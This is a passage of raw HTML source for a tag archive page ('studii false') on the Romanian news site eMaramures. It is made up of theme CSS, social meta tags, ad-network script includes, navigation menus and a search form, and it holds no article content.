.jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="studii false"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/studii-false/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="studii false"/>
  <meta itemprop="headline" content="studii false"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="studii false"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/studii-false/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-studii-false tag-20364 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
